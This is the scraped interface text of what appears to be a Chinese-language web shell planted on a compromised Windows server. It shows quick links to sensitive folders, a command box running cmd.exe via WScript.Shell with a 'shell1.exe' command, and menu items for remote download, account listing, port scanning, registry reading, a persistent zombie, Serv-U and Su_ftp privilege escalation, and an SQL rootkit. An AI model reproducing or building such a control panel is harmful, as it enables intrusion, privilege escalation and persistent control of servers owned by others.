 GO Back Address Just Go Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C)】 (9)【RECYCLER(d)】 (10)【RECYCLER(e)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌面】
System Command
Shell Path : cmd.exe WScript.Shell
Command: \shell1.exe Execute
Disk & Files
本地磁盘 (A:)
本地磁盘 (C:)
本地磁盘 (D:)
本地磁盘 (F:)
站点根目录
本程序目錄
新建--目錄
新建--文本
上傳--单一
远程--下载
上级__目录
CMD---命令
磁盘--信息
用户--账号
端口__网络
组建--探针
脚本__探测
文件--搜索
管理员查询
属性修改器
不死--僵尸
端口扫描器
注册表读取
Serv_u提权
Su_ftp提权
Sqlrootkit